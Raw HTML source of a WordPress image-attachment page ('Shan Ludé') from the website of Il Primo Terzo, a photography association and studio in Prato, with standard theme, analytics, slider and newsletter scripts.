<link rel='stylesheet' id='MainStyle-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='verticalmenuCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/verticalmenu.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='videoJSCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/videojs/video-js.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='owlcarousel_css-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/owlcarousel/owl.carousel.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='magnific_lightbox-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/magnific/magnific-popup.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='MainStyle-Light-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/style-light.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='Animations-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/animations.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='fontAwesome-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='etFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/et-fonts/et-fonts.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='featherFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/feather-webfont/feather.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='lineFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/fontello/css/fontello.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='simepleLineFont-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='css_jplayer-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/html5player/jplayer.dark.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='mtheme-ie-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/ie.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kinetika-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CCrimson%2BText%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%7CPT+Mono&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ResponsiveCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/responsive.css?ver=6.9' type='text/css' media='screen' />
<style id='ResponsiveCSS-inline-css' type='text/css'>

body,
.entry-content,
.sidebar-widget,
.homemenu .sf-menu .megamenu-textbox,
.homemenu .sf-menu ul li a
{ font-family:'ABeeZee'; }
.woocommerce .product h1,
.woocommerce .product h2,
.woocommerce .product h3,
.woocommerce .product h4,
.woocommerce .product h5,
.woocommerce .product h6,
.entry-content > h1,
.entry-content > h2,
.entry-content > h3,
.entry-content > h4,
.entry-content > h5,
.entry-content > h6,
h1,
h2,
h3,
h4,
h5,
h6,
.hero-text-wrap,
.sidebar h3,
.entry-title h1,
h1.section-title,
.pricing-table-service .pricing-title h2,
.portfolio-end-block h2.section-title{ font-family:'ABeeZee'; }.homemenu .sf-menu a, .homemenu .sf-menu,.homemenu .sf-menu ul li a,.vertical-menu ul.mtree,.vertical-menu ul.mtree a{ font-family:'ABeeZee'; }.slideshow_title, .static_slideshow_title{ font-family:'ABeeZee'; }.slideshow_caption, .static_slideshow_caption{ font-family:'ABeeZee'; }h2.hero-title{ font-family:'ABeeZee'; }.pace,.theme-is-dark .pace { background-image: url(https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png); }.logo img { width: 100px; }.stickymenu-zone.sticky-menu-activate .logo img { height:auto; width: 100px; }.logo img { top: 28px; }.vertical-logoimage { width: 200px; }.homemenu ul li a, .header-cart i,.sticky-menu-activate .homemenu ul li a,.stickymenu-zone.sticky-menu-activate .homemenu ul li a{color:#7f7f7f;}.homemenu .sf-menu li.menu-item a:before{border-color:#7f7f7f;}.homemenu .sf-menu .mega-item .children-depth-0, .homemenu ul ul{background-color:#ffffff;}.mainmenu-navigation .homemenu ul ul li a{color:#7f7f7f;}.mainmenu-navigation .homemenu ul ul li:hover>a{color:#7f7f7f;}
	@media only screen and (max-width: 1024px) {
		
	}
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		
	}
	@media only screen and (max-width: 767px) {
		
	}
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		
	}
/*# sourceURL=ResponsiveCSS-inline-css */
</style>
<link rel='stylesheet' id='ABeeZee-css' href='https://fonts.googleapis.com/css?family=ABeeZee:regular,italic&#038;subset=latin' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.ilprimoterzo.it?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ilprimoterzo.it","hash_tracking":"false","v4_id":"G-0QRGM82MZ8"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var ajax_var={"url":"https:\/\/www.ilprimoterzo.it\/wp-admin\/admin-ajax.php","nonce":"d1c191c431"};
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-main-front.js?ver=6.9" id="crp-main-front-js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-helper.js?ver=6.9" id="crp-helper-js-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/jquery/jquery.modernizr.js?ver=6.9" id="crp-modernizr-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/crp-tiled-layer.js?ver=6.9" id="crp-tiled-layer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/jquery/jquery.lightgallery.js?ver=6.9" id="crp-lg-viewer-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/js/owl-carousel/owl.carousel.js?ver=6.9" id="crp-owl-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/pace.min.js" id="Pace-js"></script>
<link rel="https://api.w.org/" href="https://www.ilprimoterzo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ilprimoterzo.it/wp-json/wp/v2/media/8959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilprimoterzo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ilprimoterzo.it/?p=8959' />
			<style type="text/css">
								 nav ul li a, nav ul li, .navmenu a, #navmenu a { font-size: 14px !important;} 				 body { font-size: 13px !important;} 				 aside p, aside, aside a { font-size: 16px !important;} 				 footer, footer a { font-size: 13px !important;} 							</style>
					<style type="text/css">
				.gllr_image_row {
					clear: both;
				}
			</style>
			<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ec26c385c2f30fd34d417ad3/d947b100eee8def3208248bf9.js");</script><script type="text/javascript">
var mtheme_uri="https://www.ilprimoterzo.it/wp-content/themes/kinetika";
</script>
<link rel="apple-touch-icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png"><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/cropped-1094944_497061480377674_94261523_n-e1544288653227-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mfp-title {
	display: none;
}

#coverphoto-text-wrap .static_slideshow_title 
{
  color: #9d9d9c;
}

.slideshow_caption_break {
  color: #9d9d9c !important;
}

.static_slideshow_content_link a {
    color: #9d9d9c;




		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 18, 2026 at 8:53am */
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDT31xSG-6AGleN2tCUnJ8DKpE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDT31xSG-6AGleN2tCUkp8D.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDR31xSG-6AGleN2tukkIcH.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'ABeeZee';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/abeezee/v23/esDR31xSG-6AGleN2tWkkA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: ABeeZee;
--font-headings: ABeeZee;
--font-input: ABeeZee;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "ABeeZee";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "ABeeZee";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "ABeeZee";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<link rel='stylesheet' id='gllr_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/gallery-plugin/css/frontend_style.css?ver=4.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='gllr_fancybox_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/gallery-plugin/fancybox/jquery.fancybox.min.css?ver=4.7.6' type='text/css' media='all' />
</head>
<body data-ocssl='1' class="attachment wp-singular attachment-template-default single single-attachment postid-8959 attachmentid-8959 attachment-jpeg custom-background wp-theme-kinetika gllr_kinetika.imaginem.co theme-is-light middle-logo page-is-not-fullscreen no-title-background theme-fullwidth body-dashboard-push footer-is-on">
<div class="preloader-cover-screen"></div><div class="responsive-menu-wrap">
	<span class="mobile-menu-icon"><i class="mobile-menu-icon-toggle feather-icon-menu"></i></span>
	<div class="mobile-menu-toggle">
				<div class="logo-mobile">
						<a href="https://www.ilprimoterzo.it/"><img class="logoimage" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="logo" /></a>				</div>
	</div>
</div>
<div class="responsive-mobile-menu">
		<div class="mobile-wpml-lang-selector-wrap">
			</div>
		<div class="mobile-social-header">				
	<div class="footer-column"></div>	</div>
	<form method="get" id="mobile-searchform" action="https://www.ilprimoterzo.it/">
<input type="text" value="" name="s" id="ms" class="right" />
<button id="mobile-searchbutton" title="Search" type="submit"><i class="feather-icon-search"></i></button>
</form>	<nav>
	<ul id="menu-primario" class="mtree"><li id="menu-item-28306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28306"><a href="https://ilprimoterzo.it">Home</a></li>
<li id="menu-item-1018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">Attività</a>
<ul class="sub-menu">
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ilprimoterzo.it/calendario/">Calendario mensile</a></li>
	<li id="menu-item-8762" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8762"><a href="https://www.ilprimoterzo.it/mtheme_events-section/cultura-fotografica/">Cultura fotografica</a></li>
	<li id="menu-item-8729" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8729"><a href="https://www.ilprimoterzo.it/mtheme_events-section/eventi/">Eventi &amp; ModelSharing</a></li>
	<li id="menu-item-8728" class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8728"><a href="https://www.ilprimoterzo.it/mtheme_events-section/corsi-e-workshop/">Corsi e Workshop</a></li>
	<li id="menu-item-16029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16029"><a href="https://www.ilprimoterzo.it/category/attivita/tecnica/video-training/">Video Training</a></li>
	<li id="menu-item-18504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18504"><a href="https://www.ilprimoterzo.it/mostra-corso-avanzato/">Mostra Corso Avanzato</a></li>
</ul>
</li>
<li id="menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a href="#">Sala di posa</a>
<ul class="sub-menu">
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.ilprimoterzo.it/sala-di-posa-il-primo-terzo-noleggio-sala-di-posa-a-prato/">La nostra sala di posa</a></li>
	<li id="menu-item-13875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13875"><a href="https://ilprimoterzo.it/prenota/">Prenota</a></li>
</ul>
</li>
<li id="menu-item-23024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23024"><a href="https://www.ilprimoterzo.it/category/comunicazioni/">News</a></li>
<li id="menu-item-28092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28092"><a href="https://www.ilprimoterzo.it/galleria-immagini/">Galleria Immagini</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">Associazione</a>
<ul class="sub-menu">
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.ilprimoterzo.it/associazione/consiglio/">Consiglio</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.ilprimoterzo.it/associazione/tesseramento/">Tesseramento 2026</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ilprimoterzo.it/associazione/convenzioni-per-i-soci/">Convenzioni per i Soci</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.ilprimoterzo.it/associazione/statuto/">Statuto</a></li>
</ul>
</li>
<li id="menu-item-9121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9121"><a href="https://www.ilprimoterzo.it/category/fiaf/">FIAF</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.ilprimoterzo.it/contatti/">Contatti</a></li>
</ul>	</nav>
	<div class="cleafix"></div>
</div><div class="mtheme-fullscreen-toggle fullscreen-toggle-off"><i class="fa fa-expand"></i></div>	<div class="stickymenu-zone outer-wrap">
		<div class="outer-header-wrap clearfix">
			<nav>
				<div class="mainmenu-navigation">
						<div class="header-logo-section"><div class="logo sticky-alt-logo-present"><a href="https://www.ilprimoterzo.it/"><img class="logo-theme-main" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="logo" /><img class="logo-sticky-main" src="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" alt="stickylogo" /></a></div></div>								<div class="homemenu">
							<ul id="menu-primario-1" class="sf-menu mtheme-left-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28306"><a href="https://ilprimoterzo.it">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">Attività</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://www.ilprimoterzo.it/calendario/">Calendario mensile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8762"><a href="https://www.ilprimoterzo.it/mtheme_events-section/cultura-fotografica/">Cultura fotografica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8729"><a href="https://www.ilprimoterzo.it/mtheme_events-section/eventi/">Eventi &amp; ModelSharing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-eventsection menu-item-8728"><a href="https://www.ilprimoterzo.it/mtheme_events-section/corsi-e-workshop/">Corsi e Workshop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16029"><a href="https://www.ilprimoterzo.it/category/attivita/tecnica/video-training/">Video Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18504"><a href="https://www.ilprimoterzo.it/mostra-corso-avanzato/">Mostra Corso Avanzato</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1036"><a href="#">Sala di posa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.ilprimoterzo.it/sala-di-posa-il-primo-terzo-noleggio-sala-di-posa-a-prato/">La nostra sala di posa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13875"><a href="https://ilprimoterzo.it/prenota/">Prenota</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23024"><a href="https://www.ilprimoterzo.it/category/comunicazioni/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28092"><a href="https://www.ilprimoterzo.it/galleria-immagini/">Galleria Immagini</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">Associazione</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://www.ilprimoterzo.it/associazione/consiglio/">Consiglio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.ilprimoterzo.it/associazione/tesseramento/">Tesseramento 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.ilprimoterzo.it/associazione/convenzioni-per-i-soci/">Convenzioni per i Soci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.ilprimoterzo.it/associazione/statuto/">Statuto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9121"><a href="https://www.ilprimoterzo.it/category/fiaf/">FIAF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.ilprimoterzo.it/contatti/">Contatti</a></li>
</ul>							</div>
											</div>
			</nav>
		</div>
	</div>
		<div class="wpml-lang-selector-wrap">
			</div>
	<div id="home" class="container-wrapper container-fullwidth"><div class="title-container-outer-wrap">
	<div class="title-container-wrap">
	<div class="title-container clearfix">
						<div class="entry-title">
					<h1 class="entry-title">
										Shan Ludé						</h1>
					</div>
			</div>
	</div>
</div><div class="container clearfix">				<div id="post-8959" class="post-8959 attachment type-attachment status-inherit hentry">
			<div class="entry-wrapper entry-content clearfix">
													<a data-lightbox="magnific-image-gallery" class="" title="Shan Ludé" href="https://www.ilprimoterzo.it/wp-content/uploads/2019/01/modelsharing.jpg">								<img src="https://www.ilprimoterzo.it/wp-content/uploads/2019/01/modelsharing.jpg" alt="" />							</a>
													
						<div class="navigation">
							<div class="nav-previous">
														<span>&nbsp;</span>
														
							</div>
							<div class="nav-lightbox">
								<a data-lightbox="magnific-image-gallery" class="" title="Shan Ludé" href="https://www.ilprimoterzo.it/wp-content/uploads/2019/01/modelsharing.jpg">									<i class="feather-icon-search"></i>								</a>
							</div>
							<div class="nav-next">
																					</div>
						</div><!-- #nav-below -->
						
						<div class="entry-attachment">
																		</div><!-- .entry-attachment -->
			
						<p>Shan Ludé</p>

		<div class="always-center">
				<ul class="portfolio-share">
<li class="share-this-fa-facebook"><a title="Share" target="_blank" href="http://www.facebook.com/sharer.php?u=https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/modelsharing/&#038;t=Shan+Lud%C3%A9"><i class="fa fa-facebook"></i></a></li><li class="share-this-fa-twitter"><a title="Share" target="_blank" href="http://twitter.com/home?status=Shan+Lud%C3%A9+https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/modelsharing/"><i class="fa fa-twitter"></i></a></li><li class="share-this-fa-linkedin"><a title="Share" target="_blank" href="http://linkedin.com/shareArticle?mini=true&#038;url=https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/modelsharing/&#038;title=Shan+Lud%C3%A9"><i class="fa fa-linkedin"></i></a></li><li class="share-this-fa-google-plus"><a title="Share" target="_blank" href="https://plus.google.com/share?url=https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/modelsharing/"><i class="fa fa-google-plus"></i></a></li><li class="share-this-fa-reddit"><a title="Share" target="_blank" href="http://reddit.com/submit?url=https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/modelsharing/&#038;title=Shan+Lud%C3%A9"><i class="fa fa-reddit"></i></a></li><li class="share-this-fa-tumblr"><a title="Share" target="_blank" href="http://www.tumblr.com/share/link?url=https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/modelsharing/&#038;name=Shan+Lud%C3%A9&#038;description=Shan+Lud%C3%A9"><i class="fa fa-tumblr"></i></a></li><li class="share-this-fa-pinterest"><a title="Share" target="_blank" href="http://pinterest.com/pin/create/bookmarklet/?media=https://www.ilprimoterzo.it/wp-content/uploads/2019/01/modelsharing.jpg&#038;url=https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/modelsharing/&#038;is_video=false&#038;description=Shan+Lud%C3%A9"><i class="fa fa-pinterest"></i></a></li><li class="share-this-fa-envelope"><a title="Share" target="_blank" href="mailto:email@address.com?subject=Interesting%20Link&#038;body=Shan%20Ludé%20https://www.ilprimoterzo.it/mevents/model-sharing-con-shan-lude/modelsharing/"><i class="fa fa-envelope"></i></a></li><li class="share-indicate">Share</li>
</ul>		</div>
												<div class="clear"></div>			
					</div>
			</div>

<div class="contentclearfix clearfix"></div>
</div>
<footer>
<div id="goto-top" title="top of page"><i class="fa fa-chevron-up"></i></div>
	<div class="footer-container-wrap clearfix">
		<div class="footer-container clearfix">
			<div id="footer" class="sidebar widgetized clearfix">
				<div class="footer-column"><div class="sidebar-widget"><aside id="contact_details-2" class="widget mtheme_contact_widget">			<ul class="contact_address_block">
						<li><span class="contact_name">Il Primo Terzo</span></li>			<li><span class="contact_address">Via Ferrara, 3/A</span></li>			<li>
			<span class="contact_city">Prato</span>			<span class="contact_zip">59100</span>			</li>
			
			<li><span class="contact_phone">392 12 31 223</span></li>						<li><span class="contact_email"><a href="mailto:&#105;n&#102;&#111;&#64;i&#108;&#112;&#114;&#105;m&#111;t&#101;&#114;z&#111;&#46;i&#116;">inf&#111;&#64;&#105;l&#112;&#114;&#105;&#109;&#111;&#116;e&#114;zo.&#105;t</a></span></li>			</ul>
		</aside></div><div class="sidebar-widget"><aside id="msocial-widget-3" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>				<li class="social-icon">
				<a class="ntips" title="Facebook" href="https://www.facebook.com/ilprimoterzo"  target="_blank">
					<i class="fa fa-facebook"></i>
				</a>
				</li>
								<li class="social-icon">
				<a class="ntips" title="Instagram" href="https://www.instagram.com/ilprimoterzo"  target="_blank">
					<i class="fa fa-instagram"></i>
				</a>
				</li>
				</ul></div></aside></div><div class="widget_text sidebar-widget"><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://ilprimoterzo.it/privacy-policy/">Privacy Policy</a> | <a href="https://ilprimoterzo.it/utilizzo-deo-cookie/">Cookie</a></div></aside></div></div>			</div>	
		</div>
	</div>
	<div id="copyright">Copyright &copy; 2026</div></footer>
</div><script type="speculationrules">
